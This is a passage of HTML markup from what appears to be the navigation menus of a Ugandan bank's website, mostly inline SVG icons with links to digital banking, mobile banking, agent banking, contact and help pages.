                                d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                              ></path>
                            </g>
                          </svg>
                        </span>
                      </a>
                    </li>
                    <li>
                        <a title="Agent Banking" href="/ug/agent-banking/">
                          Agent Banking
                          <span class="sc-hdr__icon">
                            <svg
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-12 12.9 4.6 7.1"
                            >
                              <g>
                                <path
                                  fill="#6ac075"
                                  d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                                ></path>
                              </g>
                            </svg>
                          </span>
                        </a>
                      </li>
                  </ul>
                </div>
                <!-- Services meganav Right side contents -->
                <div class="sc-mgnv__right">
                  <div class="sc-mgnv__item-wrapper">
                    <div class="sc-mgnv__item">
                      <div class="only-desktop">
                        <div
                          class="sc-mgnv__item-icon"
                        >
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 86.06 98"
                          >
                            <g data-name="Layer 2">
                              <g>
                                <path
                                  d="M29.7 91.14A3.15 3.15 0 1 1 32.85 88a3.15 3.15 0 0 1-3.15 3.14zm0-4.8A1.65 1.65 0 1 0 31.35 88a1.65 1.65 0 0 0-1.65-1.66z"
                                  fill="#d4d4d4"
                                  data-name="Ellipse 1"
                                ></path>
                                <path
                                  d="M51.8 98H8.2A8.21 8.21 0 0 1 0 89.8V8.2A8.21 8.21 0 0 1 8.2 0h43.6A8.21 8.21 0 0 1 60 8.2v41a1 1 0 1 1-2 0v-41A6.21 6.21 0 0 0 51.8 2H8.2A6.21 6.21 0 0 0 2 8.2v81.6A6.21 6.21 0 0 0 8.2 96h43.6a6.21 6.21 0 0 0 6.2-6.2V72a1 1 0 0 1 2 0v17.8a8.21 8.21 0 0 1-8.2 8.2z"
                                  fill="#d4d4d4"
                                  data-name="Rounded Rectangle 1"
                                ></path>
                                <path
                                  d="M58 81H1a.5.5 0 0 1 0-1h57a.5.5 0 0 1 0 1zM58 15H1a.5.5 0 0 1 0-1h57a.5.5 0 0 1 0 1zM7.5 60.51A.5.5 0 0 1 7 60V21a.5.5 0 0 1 1 0v39a.5.5 0 0 1-.5.51zM61.34 61.69a.5.5 0 0 1-.39-.81L80.66 35.6a.5.5 0 0 1 .79.61L61.73 61.5a.5.5 0 0 1-.39.19z"
                                  fill="#d4d4d4"
                                ></path>
                                <path
                                  d="M35.59 53.49a3.56 3.56 0 1 1 3.56-3.56 3.57 3.57 0 0 1-3.56 3.56zm0-5.63a2.06 2.06 0 1 0 2.06 2.06 2.07 2.07 0 0 0-2.06-2.06z"
                                  fill="#d4d4d4"
                                  data-name="Ellipse 1 copy"
                                ></path>
                                <path
                                  d="M12.14 72.25a3.56 3.56 0 1 1 3.56-3.56 3.57 3.57 0 0 1-3.56 3.56zm0-5.63a2.06 2.06 0 1 0 2.06 2.06 2.07 2.07 0 0 0-2.06-2.06z"
                                  fill="#d4d4d4"
                                  data-name="Ellipse 1 copy"
                                ></path>
                                <path
                                  d="M59 66.39a3.56 3.56 0 1 1 3.56-3.56A3.57 3.57 0 0 1 59 66.39zm0-5.63a2.06 2.06 0 1 0 2.06 2.06A2.07 2.07 0 0 0 59 60.76z"
                                  fill="#d4d4d4"
                                  data-name="Ellipse 1 copy"
                                ></path>
                                <path
                                  d="M82.5 37.07a3.56 3.56 0 1 1 3.56-3.56 3.57 3.57 0 0 1-3.56 3.56zm0-5.63a2.06 2.06 0 1 0 2.06 2.06 2.07 2.07 0 0 0-2.06-2.06z"
                                  fill="#d4d4d4"
                                  data-name="Ellipse 1 copy"
                                ></path>
                                <path
                                  d="M15 66.44a.5.5 0 0 1-.32-.89l17.78-14.48a.5.5 0 0 1 .63.78L15.27 66.33a.5.5 0 0 1-.27.11zM56.23 63.32a.5.5 0 0 1-.27-.08L38.14 51.88a.5.5 0 1 1 .54-.84L56.5 62.4a.5.5 0 0 1-.27.92z"
                                  fill="#d4d4d4"
                                ></path>
                              </g>
                            </g>
                          </svg>
                        </div>
                        <div class="sc-mgnv__item-label">
                          Digital Banking
                        </div>
                        <p class="sc-mgnv__item-desc">
                          Access a wide range of banking services and features
                        </p>
                        <a
                          title="Learn More"
                          href="/ug/digital-banking/"
                          class="sc-mgnv__item-link"
                        >
                          Learn more
                        </a>
                      </div>
                    </div>
                    <div class="sc-mgnv__item">
                      <div class="only-desktop">
                        <div
                          class="sc-mgnv__item-icon"
                        >
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 80.24 82.97"
                          >
                            <g data-name="Layer 2">
                              <g>
                                <path
                                  d="M14.67 83a1 1 0 0 1-.67-1.73c3-3 9.71-3 13.73-3h.59l18.46-.07a15.11 15.11 0 0 0 11.79-4.75l18.74-18.76a3.39 3.39 0 0 0 .93-2.38 3.29 3.29 0 0 0-1-2.38 3.36 3.36 0 0 0-4.79-.25L59 63.12l-1.43-1.42L71 48.27a5.57 5.57 0 0 1 9.24 4 5.41 5.41 0 0 1-1.52 3.81L60 74.87a17.13 17.13 0 0 1-13.2 5.34l-18.46.07h-.6c-3.46 0-9.89 0-12.31 2.4a1 1 0 0 1-.76.32z"
                                  fill="#d4d4d4"
                                ></path>
                                <path
                                  d="M51.41 66.82h-2.24a1 1 0 0 1 0-2H51c3.37 0 3.39 0 6.58-3.18A1 1 0 0 1 59 63c-3.55 3.59-4.11 3.82-7.59 3.82zM1 69.78a1 1 0 0 1-.71-1.71l6-6a20.18 20.18 0 0 1 15.33-6.18h20.46a5.55 5.55 0 0 1 3.72 9.35A5.41 5.41 0 0 1 42 66.8H27.54v-2H42a3.37 3.37 0 0 0 2.34-1 3.27 3.27 0 0 0 .94-2.41 3.32 3.32 0 0 0-3.23-3.54H21.59a18.09 18.09 0 0 0-13.87 5.62l-6 6a1 1 0 0 1-.72.31z"
                                  fill="#d4d4d4"
                                ></path>
                                <path
                                  d="M38.67 62.31a.5.5 0 0 1-.5-.5v-5a.5.5 0 1 1 1 0v5a.5.5 0 0 1-.5.5zM37.79 27.44a5.82 5.82 0 0 1-5.75-4l1-.27a4.75 4.75 0 0 0 4.78 3.23c2.9 0 4.5-1.35 4.5-3.79 0-2.25-2.69-3.11-4.65-3.73h-.12c-3.46-1.11-4.75-2.29-4.75-4.37 0-2.5 2-4.11 5-4.11 4.83 0 4.89 4.13 4.89 4.17h-1c0-.13-.07-3.17-3.89-3.17-2.48 0-4 1.19-4 3.11 0 1.34.66 2.33 4.05 3.42h.12c2.13.68 5.35 1.71 5.35 4.69s-2.09 4.82-5.53 4.82z"
                                  fill="#d4d4d4"
                                ></path>
                                <path
                                  fill="#d4d4d4"
                                  d="M37.17 7.81h1v3h-1zM37.17 26.81h1v3h-1z"
                                ></path>
                                <path
                                  d="M37.58 38.34a19 19 0 0 1-19-18.94C18.59 8.71 27 0 37.34 0a19.67 19.67 0 0 1 19.41 19.41 19.08 19.08 0 0 1-19.17 18.93zM37.34 2c-9.23 0-16.75 7.81-16.75 17.41a16.78 16.78 0 0 0 17 16.94 17.07 17.07 0 0 0 17.16-16.94A17.64 17.64 0 0 0 37.34 2z"
                                  fill="#d4d4d4"
                                  data-name="Ellipse 9"
                                ></path>
                                <path
                                  d="M37.54 44.48a24.86 24.86 0 0 1-18.32-7.87.5.5 0 1 1 .73-.68 23.87 23.87 0 0 0 17.59 7.55 24.56 24.56 0 0 0 17.85-7.68.5.5 0 1 1 .73.68 25.57 25.57 0 0 1-18.58 8z"
                                  fill="#d4d4d4"
                                  data-name="Ellipse 9"
                                ></path>
                              </g>
                            </g>
                          </svg>
                        </div>
                        <div class="sc-mgnv__item-label">SC Mobile</div>
                        <p class="sc-mgnv__item-desc">
                          A more secure, simple and convenient mobile banking
                          service
                        </p>
                        <a
                          title="Learn More"
                          href="/ug/banking/sc-mobile/"
                          class="sc-mgnv__item-link"
                        >
                          Learn More
                        </a>
                      </div>
                    </div>
                    <div class="sc-mgnv__item">
                      <div class="only-desktop">
                        <div
                          class="sc-mgnv__item-icon"
                        >
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 82 102"
                          >
                            <g data-name="Layer 2">
                              <g>
                                <path
                                  d="M1 102a1 1 0 0 1-1-1V81.86c0-4 4-9 6.5-9.8l20.88-8.89a4.85 4.85 0 0 0 .72-.17 1 1 0 0 1 .2-.14c1.15-.6 1.15-1.34 1.15-1.59a1 1 0 0 1 2 0 3.61 3.61 0 0 1-1.7 3.05 1 1 0 0 1-.33.27 6.68 6.68 0 0 1-1.56.56L7.21 73.93C5.35 74.57 2 78.87 2 81.86V101a1 1 0 0 1-1 1z"
                                  fill="#d4d4d4"
                                  data-name="Shape 4"
                                ></path>
                                <path
                                  d="M81 102a1 1 0 0 1-1-1V81.86c0-3-3.38-7.27-5.2-7.9L54 65.13a7.37 7.37 0 0 1-1.52-.57 1 1 0 0 1-.22-.15 3.66 3.66 0 0 1-1.89-3.17 1 1 0 0 1 2 0c0 .24 0 1 1.15 1.59l.13.08a5.52 5.52 0 0 0 .88.3l.17.05 20.82 8.84c2.4.82 6.48 5.74 6.48 9.76V101a1 1 0 0 1-1 1z"
                                  fill="#d4d4d4"
                                  data-name="Shape 4 copy"
                                ></path>
                                <path
                                  d="M42.39 58h-3c-8.48 0-14.18-8-15.9-15.52L21 25.14a1 1 0 0 1 2-.29l2.49 17.26C27.66 51.63 34.23 56 39.41 56h3c5.3 0 11.93-4.36 13.94-13.94L59 24.85a1 1 0 0 1 2 .31l-2.7 17.26C56.05 53.14 48.48 58 42.39 58z"
                                  fill="#d4d4d4"
                                  data-name="Rounded Rectangle 2"
                                ></path>
                                <path
                                  d="M60 26a1 1 0 0 1-1-1 18 18 0 0 0-36 0 1 1 0 0 1-2 0 20 20 0 0 1 40 0 1 1 0 0 1-1 1zM7 81h1v21H7z"
                                  fill="#d4d4d4"
                                ></path>
                                <path
                                  d="M53.11 48H44v-2h9c.06 0 4.91.08 8.11-3C63 41.09 64 38.41 64 35V25a23 23 0 0 0-46 0v2h-2v-2a25 25 0 0 1 50 0v10c0 4-1.18 7.14-3.51 9.41C59 47.84 54 48 53.11 48z"
                                  fill="#d4d4d4"
                                ></path>
                                <path
                                  d="M41.9 50.34a3.15 3.15 0 1 1 3.1-3.15 3.15 3.15 0 0 1-3.1 3.15zm0-4.8a1.65 1.65 0 1 0 1.65 1.65 1.65 1.65 0 0 0-1.65-1.65z"
                                  fill="#d4d4d4"
                                  data-name="Ellipse 1 copy"
                                ></path>
                                <path
                                  d="M17.73 41h-1.36c-2 0-3.37-2.62-3.37-4.35v-7.34A3.31 3.31 0 0 1 16.37 26h1.36A3.22 3.22 0 0 1 21 29.31v7.34c0 1.82-1.24 4.35-3.27 4.35zm-1.36-13A1.31 1.31 0 0 0 15 29.31v7.34c0 1 .81 2.35 1.37 2.35h1.36c.54 0 1.27-1.36 1.27-2.35v-7.34A1.23 1.23 0 0 0 17.73 28z"
                                  fill="#d4d4d4"
                                  data-name="Rounded Rectangle 4"
                                ></path>
                              </g>
                            </g>
                          </svg>
                        </div>
                        <div class="sc-mgnv__item-label">Bank With Us</div>
                        <p class="sc-mgnv__item-desc">
                          As such we always welcome your enquiries, feedback and suggestions.
                        </p>
                        <a
                          title="Contact Us"
                          data-context="Meganav Get Help Links"
                          href="/ug/banking"
                          class="sc-mgnv__item-link"
                        >
                          Contact Us
                        </a>
                      </div>
                    </div>
                    <div class="sc-mgnv__item">
                        <div class="only-desktop">
                          <div
                            class="sc-mgnv__item-icon"
                          >
                            <svg viewBox="0 0 123 100"  xmlns="http://www.w3.org/2000/svg">
                              <path d="M117.9 99.79H89.1a4.6 4.6 0 01-4.6-4.6v-50.4a4.6 4.6 0 014.6-4.6h28.8a4.611 4.611 0 014.6 4.6v50.4a4.612 4.612 0 01-4.6 4.6zm-28.8-57.6a2.6 2.6 0 00-2.6 2.6v50.4a2.6 2.6 0 002.6 2.6h28.8a2.597 2.597 0 002.6-2.6v-50.4a2.599 2.599 0 00-2.6-2.6H89.1z" fill="#D4D4D4"></path><path d="M102.5 94.74a3.15 3.15 0 110-6.3 3.15 3.15 0 010 6.3zm0-4.8a1.651 1.651 0 100 3.302 1.651 1.651 0 000-3.302zM115 85H91a.5.5 0 010-1h24a.501.501 0 110 1zM107 48h-8a.5.5 0 010-1h8a.501.501 0 110 1z" fill="#D4D4D4"></path><path d="M81 81H7.9A7.6 7.6 0 010 73.19V8.79C0 4.54 3.17 0 7.9 0h96.4c4.76 0 7.7 4.56 7.7 8.79V36h-2V8.79c0-3.27-2.18-6.79-5.7-6.79H7.9C4.37 2 2 5.51 2 8.79v64.4A5.6 5.6 0 007.9 79H81v2z" fill="#D4D4D4"></path><path d="M56.7 15.94a3.15 3.15 0 110-6.3 3.15 3.15 0 010 6.3zm0-4.8a1.65 1.65 0 100 3.3 1.65 1.65 0 000-3.3zM7.5 70.5A.5.5 0 017 70V11a.5.5 0 011 0v59a.5.5 0 01-.5.5zM53 100a1 1 0 01-1-1V80a1 1 0 012 0v19a1 1 0 01-1 1zM60 100a1 1 0 01-1-1V80a1 1 0 012 0v19a1 1 0 01-1 1z" fill="#D4D4D4"></path><path d="M78 100H35a.5.5 0 010-1h43a.5.5 0 010 1z" fill="#D4D4D4"></path>
                            </svg>
                          </div>
                          <div class="sc-mgnv__item-label">Agent Banking</div>
                          <p class="sc-mgnv__item-desc">
                              Tuliwano! Banking in your neighbourhood
                          </p>
                          <a
                            title="Agent Banking"
                            data-context="Meganav Get Help Links"
                            href="/ug/agent-banking/"
                            class="sc-mgnv__item-link"
                          >
                            Learn More
                          </a>
                        </div>
                      </div>
                  </div>
                  <!-- Services View all -->
                  <div class="sc-mgnv__view-all">
                    <a href="/ug/banking/" class="sc-mgnv__view-all-link">
                      View All Services
                      <span class="sc-hdr__icon">
                        <svg
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="-287 379 36 36"
                        >
                          <path
                            d="M-251 397c0-9.9-8.1-18-18-18s-18 8.1-18 18 8.1 18 18 18 18-8.1 18-18zm-34 0c0-8.8 7.2-16 16-16s16 7.2 16 16-7.2 16-16 16-16-7.2-16-16z"
                          ></path>
                          <path
                            class="arrow-arrow"
                            d="M-264 398v1h-1v1h-1v-2h-10v-2h10v-2h1v1h1v1h1v2h-1z"
                          ></path>
                        </svg>
                      </span>
                    </a>
                  </div>
                </div>
              </div>
            </div>
          </li>
  
          <!-- Help menu -->
          <li class="sc-hdr__item sc-hdr__item--has-meganav">
            <button class="sc-hdr__btn sc-hdr__menu">
              <span class="sc-hdr__icon only-mobile">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="44"
                  height="55"
                  viewBox="0 0 44 55"
                >
                  <g fill="#B5B5B5">
                    <path
                      d="M27 26.565c-.556 0-1-.446-1-.997V5.962c0-.676-.06-1.36-.541-1.83-.448-.436-1.241-.632-1.91-.641C21.775 3.521 21 4.72 21 5.896v19.671a.995.995 0 0 1-1 .997c-.556 0-1-.446-1-.997V5.896c0-2.505 1.999-4.355 4.636-4.399 1.223-.006 2.272.4 3.108 1.214C27.601 3.547 28 4.762 28 5.962v19.605a.995.995 0 0 1-1 .998z"
                    ></path>
                    <path
                      d="M20 26.565c-.556 0-1-.446-1-.997V8.934c0-.676-.046-1.36-.527-1.829-.448-.436-1.281-.645-1.956-.641C14.743 6.493 14 7.692 14 8.868v16.699a.996.996 0 0 1-1 .997c-.557 0-1-.446-1-.997V8.868c0-2.505 1.975-4.355 4.611-4.399 1.202-.014 2.322.4 3.158 1.214C20.627 6.518 21 7.734 21 8.934v16.633a.995.995 0 0 1-1 .998zM35 26.565c-.556 0-1-.446-1-.997V8.934c0-.676-.536-1.36-1.017-1.829-.448-.436-1.471-.645-2.133-.641C29.076 6.493 28 7.692 28 8.868v16.699c0 .551-.443.997-1 .997s-1-.446-1-.997V8.868c0-2.505 2.062-4.355 4.699-4.399 1.201-.014 2.739.4 3.576 1.214C35.132 6.518 36 7.734 36 8.934v16.633a.995.995 0 0 1-1 .998z"
                    ></path>
                    <path
                      d="M41 54.494c-.557 0-1-.446-1-.998V18.09c0-.677-.05-1.361-.531-1.829-.448-.436-.642-.63-1.338-.641-1.774.029-2.131 1.229-2.131 2.404v7.543a.995.995 0 0 1-1 .997c-.556 0-1-.446-1-.997v-7.543c0-2.505 1.588-4.355 4.223-4.399 1.222.003 2.184.399 3.019 1.214.827.806.723 2.004.758 3.161v35.496a.997.997 0 0 1-1 .998zM15.996 55C7.656 55 1 48.918 1 41V21h4.037C8.233 21 10 22.885 10 26v9H8v-9c0-2.589-1.482-3-2.963-3H3c.008 3 0 13.914 0 18 0 6.725 5.865 12 13 12a1.001 1.001 0 0 1-.004 2z"
                    ></path>
                    <path
                      d="M38.156 33H13.989a.501.501 0 0 1-.503-.5c0-.276.225-.5.503-.5h24.167c.278 0 .504.224.504.5a.503.503 0 0 1-.504.5z"
                    ></path>
                  </g>
                </svg>
              </span>
              Help
              <span
                class="sc-hdr__icon sc-hdr__icon--m-icon only-mobile"
              >
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  viewBox="-10 13.2 14.7 8.4"
                >
                  <path
                    fill="#d5d5d5"
                    d="M4.7 14.6l-7 7H-3l-7-7 1.3-1.4 6 6 6-6 1.4 1.4z"
                  ></path>
                </svg>
              </span>
            </button>
            <!-- Help meganav contents -->
            <div class="sc-hdr__mgnv-wrapper">
              <div class="sc-mgnv sc-hdr__container">
                <!-- Help meganav left side contents -->
                <div class="sc-mgnv__left">
                  <span class="sc-mgnv__title only-desktop">
                    Problems?
                    <br />
                    Visit our help centre
                  </span>
                  <ul class="sc-mgnv__list">
                    <li>
                      <a title="Locate Us" href="/ug/atm-branch-locator/">
                        Locate Us
                        <svg
                          class="sc-hdr__icon-right"
                          width="4"
                          height="6"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="-12 12.9 4.6 7.1"
                        >
                          <g>
                            <path
                              fill="#c0c0c0"
                              d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                            ></path>
                          </g>
                        </svg>
                      </a>
                    </li>
                    <li>
                      <a title="Contact Us" href="/ug/contact-us/">
                        Contact Us
                        <svg
                          class="sc-hdr__icon-right"
                          width="4"
                          height="6"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="-12 12.9 4.6 7.1"
                        >
                          <g>
                            <path
                              fill="#c0c0c0"
                              d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                            ></path>
                          </g>
                        </svg>
                      </a>
                    </li>
  
                    <li>
                      <a
                        title="Bank Code Finder"
                        href="/ug/help/bank-code-finder/"
                      >
                        Bank Code Finder
                        <svg
                          class="sc-hdr__icon-right"
                          width="4"
                          height="6"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="-12 12.9 4.6 7.1"
                        >
                          <g>
                            <path
                              fill="#c0c0c0"
                              d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                            ></path>
                          </g>
                        </svg>
                      </a>
                    </li>
                    <li>
                      <a
                        title="Download Application Forms"
                        href="/ug/help/download-centre/"
                      >
                        Download Application Forms
                        <svg
                          class="sc-hdr__icon-right"
                          width="4"
                          height="6"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="-12 12.9 4.6 7.1"
                        >
                          <g>
                            <path
                              fill="#c0c0c0"
                              d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                            ></path>
                          </g>
                        </svg>
                      </a>
                    </li>
          <li>
                      <a
                        title="Apply Online"
                        href="/ug/personal/apply-online/"
                      >
                        Apply Online
                        <svg
                          class="sc-hdr__icon-right"
                          width="4"
                          height="6"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="-12 12.9 4.6 7.1"
                        >
                          <g>
                            <path
                              fill="#c0c0c0"
                              d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                            ></path>
                          </g>
                        </svg>
                      </a>
                    </li>
                    <li>
                      <a
                        title="Important Information"
                        href="/ug/important-information/"
                      >
                      Important Information
                        <svg
                          class="sc-hdr__icon-right"
                          width="4"
                          height="6"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="-12 12.9 4.6 7.1"
                        >
                          <g>
                            <path
                              fill="#c0c0c0"
                              d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                            ></path>
                          </g>
                        </svg>
                      </a>
                    </li>
                  </ul>
                </div>
                <!-- Help meganav Right side contents -->
                <div class="sc-mgnv__right">
                  <div class="sc-mgnv__item-wrapper">
                    <div class="sc-mgnv__item">
                      <div class="only-desktop">
                        <div
                          class="sc-mgnv__item-icon"
                        >
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 82 102"
                          >
                            <g data-name="Layer 2">
                              <g>
                                <path
                                  d="M1 102a1 1 0 0 1-1-1V81.86c0-4 4-9 6.5-9.8l20.88-8.89a4.85 4.85 0 0 0 .72-.17 1 1 0 0 1 .2-.14c1.15-.6 1.15-1.34 1.15-1.59a1 1 0 0 1 2 0 3.61 3.61 0 0 1-1.7 3.05 1 1 0 0 1-.33.27 6.68 6.68 0 0 1-1.56.56L7.21 73.93C5.35 74.57 2 78.87 2 81.86V101a1 1 0 0 1-1 1z"
                                  fill="#d4d4d4"
                                  data-name="Shape 4"
                                ></path>
                                <path
                                  d="M81 102a1 1 0 0 1-1-1V81.86c0-3-3.38-7.27-5.2-7.9L54 65.13a7.37 7.37 0 0 1-1.52-.57 1 1 0 0 1-.22-.15 3.66 3.66 0 0 1-1.89-3.17 1 1 0 0 1 2 0c0 .24 0 1 1.15 1.59l.13.08a5.52 5.52 0 0 0 .88.3l.17.05 20.82 8.84c2.4.82 6.48 5.74 6.48 9.76V101a1 1 0 0 1-1 1z"
                                  fill="#d4d4d4"
                                  data-name="Shape 4 copy"
                                ></path>
                                <path
                                  d="M42.39 58h-3c-8.48 0-14.18-8-15.9-15.52L21 25.14a1 1 0 0 1 2-.29l2.49 17.26C27.66 51.63 34.23 56 39.41 56h3c5.3 0 11.93-4.36 13.94-13.94L59 24.85a1 1 0 0 1 2 .31l-2.7 17.26C56.05 53.14 48.48 58 42.39 58z"
                                  fill="#d4d4d4"
                                  data-name="Rounded Rectangle 2"
                                ></path>
                                <path
                                  d="M60 26a1 1 0 0 1-1-1 18 18 0 0 0-36 0 1 1 0 0 1-2 0 20 20 0 0 1 40 0 1 1 0 0 1-1 1zM7 81h1v21H7z"
                                  fill="#d4d4d4"
                                ></path>
                                <path
                                  d="M53.11 48H44v-2h9c.06 0 4.91.08 8.11-3C63 41.09 64 38.41 64 35V25a23 23 0 0 0-46 0v2h-2v-2a25 25 0 0 1 50 0v10c0 4-1.18 7.14-3.51 9.41C59 47.84 54 48 53.11 48z"
                                  fill="#d4d4d4"
                                ></path>
                                <path
                                  d="M41.9 50.34a3.15 3.15 0 1 1 3.1-3.15 3.15 3.15 0 0 1-3.1 3.15zm0-4.8a1.65 1.65 0 1 0 1.65 1.65 1.65 1.65 0 0 0-1.65-1.65z"
                                  fill="#d4d4d4"
                                  data-name="Ellipse 1 copy"
                                ></path>
                                <path
                                  d="M17.73 41h-1.36c-2 0-3.37-2.62-3.37-4.35v-7.34A3.31 3.31 0 0 1 16.37 26h1.36A3.22 3.22 0 0 1 21 29.31v7.34c0 1.82-1.24 4.35-3.27 4.35zm-1.36-13A1.31 1.31 0 0 0 15 29.31v7.34c0 1 .81 2.35 1.37 2.35h1.36c.54 0 1.27-1.36 1.27-2.35v-7.34A1.23 1.23 0 0 0 17.73 28z"
                                  fill="#d4d4d4"
                                  data-name="Rounded Rectangle 4"
                                ></path>
                              </g>
                            </g>
                          </svg>
                        </div>
                        <div class="sc-mgnv__item-label">Contact Us</div>
                        <p class="sc-mgnv__item-desc">
                          As such we always welcome your enquiries, feedback and
                          suggestions.
                        </p>
                        <a
                          title="Contact Us"
                          href="/ug/contact-us/"
                          class="sc-mgnv__item-link"
                        >
                          CONTACT US
                        </a>
                      </div>
                      <!-- <a title="Contact Us" href="/ug/" class="sc-mgnv__item-link only-mobile">
                                            Contact Us
                                        </a> -->
                    </div>
  
                    <div class="sc-mgnv__item">
                      <div class="only-desktop">
                        <div
                          class="sc-mgnv__item-icon"
                        >
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 91.57 97"
                          >
                            <title>icon-sc-easy account management</title>
                            <g data-name="Layer 2">
                              <g>
                                <g data-name="Rounded Rectangle 4">
                                  <rect
                                    x="17.57"
                                    y="1"
                                    width="2"
                                    height="51"
                                    fill="#d4d4d4"
                                  />
                                  <polygon
                                    points="78.57 97 17.52 97 17.98 87.48 19.98 87.58 19.62 95 78.57 95 78.57 97"
                                    fill="#d4d4d4"
                                  />
                                </g>
                                <polygon
                                  points="78.57 11 68.57 11 68.57 1 70.57 1 70.57 9 78.57 9 78.57 11"
                                  fill="#d4d4d4"
                                />
                                <rect
                                  x="26.57"
                                  y="40"
                                  width="29"
                                  height="1"
                                  fill="#d4d4d4"
                                />
                                <rect
                                  x="26.57"
                                  y="31"
                                  width="29"
                                  height="1"
                                  fill="#d4d4d4"
                                />
                                <rect
                                  x="26.57"
                                  y="23"
                                  width="29"
                                  height="1"
                                  fill="#d4d4d4"
                                />
                                <path
                                  d="M78.57,97a1,1,0,0,1-1-1V10.41L69.16,2H18.57a1,1,0,0,1,0-2H70l9.59,9.59V96A1,1,0,0,1,78.57,97Z"
                                  fill="#d4d4d4"
                                />
                                <polygon
                                  points="85.57 96 84.57 96 84.57 17 78.57 17 78.57 16 85.57 16 85.57 96"
                                  fill="#d4d4d4"
                                />
                                <polygon
                                  points="91.57 96 90.57 96 90.57 23 85.57 23 85.57 22 91.57 22 91.57 96"
                                  fill="#d4d4d4"
                                />
                                <g data-name="Ellipse 9">
                                  <path
                                    d="M19,88.53A19,19,0,0,1,0,69.59c0-10.7,8.41-19.41,18.75-19.41A19.67,19.67,0,0,1,38.15,69.59,19.08,19.08,0,0,1,19,88.53Zm-.24-36.34C9.51,52.19,2,60,2,69.59A16.78,16.78,0,0,0,19,86.53,17.07,17.07,0,0,0,36.15,69.59,17.64,17.64,0,0,0,18.75,52.19Z"
                                    fill="#d4d4d4"
                                  />
                                </g>
                                <polygon
                                  points="15.98 76.6 10.17 70.78 11.58 69.37 15.98 73.77 25.87 63.89 27.28 65.31 15.98 76.6"
                                  fill="#d4d4d4"
                                />
                              </g>
                            </g>
                          </svg>
                        </div>
                        <div class="sc-mgnv__item-label">
                          Download Application Forms
                        </div>
                        <p class="sc-mgnv__item-desc">
                          You can now download a number of forms from the
                          convenience of your home or office.
                        </p>
                        <a
                          title="Download"
                          href="/ug/help/download-centre/"
                          class="sc-mgnv__item-link"
                          data-page="activate-card"
                        >
                          DOWNLOAD
                        </a>
                      </div>
                      <!-- <a title="Download Application Forms" href="/ug/" class="sc-mgnv__item-link only-mobile">
                                            Download Application Forms
                                        </a> -->
                    </div>
          <div class="sc-mgnv__item">
                      <div class="only-desktop">
                        <div
                          class="sc-mgnv__item-icon"
                        >
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 80.24 82.97"
                          >
                            <g data-name="Layer 2">
                              <g>
                                <path
                                  d="M14.67 83a1 1 0 0 1-.67-1.73c3-3 9.71-3 13.73-3h.59l18.46-.07a15.11 15.11 0 0 0 11.79-4.75l18.74-18.76a3.39 3.39 0 0 0 .93-2.38 3.29 3.29 0 0 0-1-2.38 3.36 3.36 0 0 0-4.79-.25L59 63.12l-1.43-1.42L71 48.27a5.57 5.57 0 0 1 9.24 4 5.41 5.41 0 0 1-1.52 3.81L60 74.87a17.13 17.13 0 0 1-13.2 5.34l-18.46.07h-.6c-3.46 0-9.89 0-12.31 2.4a1 1 0 0 1-.76.32z"
                                  fill="#d4d4d4"
                                ></path>
                                <path
                                  d="M51.41 66.82h-2.24a1 1 0 0 1 0-2H51c3.37 0 3.39 0 6.58-3.18A1 1 0 0 1 59 63c-3.55 3.59-4.11 3.82-7.59 3.82zM1 69.78a1 1 0 0 1-.71-1.71l6-6a20.18 20.18 0 0 1 15.33-6.18h20.46a5.55 5.55 0 0 1 3.72 9.35A5.41 5.41 0 0 1 42 66.8H27.54v-2H42a3.37 3.37 0 0 0 2.34-1 3.27 3.27 0 0 0 .94-2.41 3.32 3.32 0 0 0-3.23-3.54H21.59a18.09 18.09 0 0 0-13.87 5.62l-6 6a1 1 0 0 1-.72.31z"
                                  fill="#d4d4d4"
                                ></path>
                                <path
                                  d="M38.67 62.31a.5.5 0 0 1-.5-.5v-5a.5.5 0 1 1 1 0v5a.5.5 0 0 1-.5.5zM37.79 27.44a5.82 5.82 0 0 1-5.75-4l1-.27a4.75 4.75 0 0 0 4.78 3.23c2.9 0 4.5-1.35 4.5-3.79 0-2.25-2.69-3.11-4.65-3.73h-.12c-3.46-1.11-4.75-2.29-4.75-4.37 0-2.5 2-4.11 5-4.11 4.83 0 4.89 4.13 4.89 4.17h-1c0-.13-.07-3.17-3.89-3.17-2.48 0-4 1.19-4 3.11 0 1.34.66 2.33 4.05 3.42h.12c2.13.68 5.35 1.71 5.35 4.69s-2.09 4.82-5.53 4.82z"
                                  fill="#d4d4d4"
                                ></path>
                                <path
                                  fill="#d4d4d4"
                                  d="M37.17 7.81h1v3h-1zM37.17 26.81h1v3h-1z"
                                ></path>
                                <path
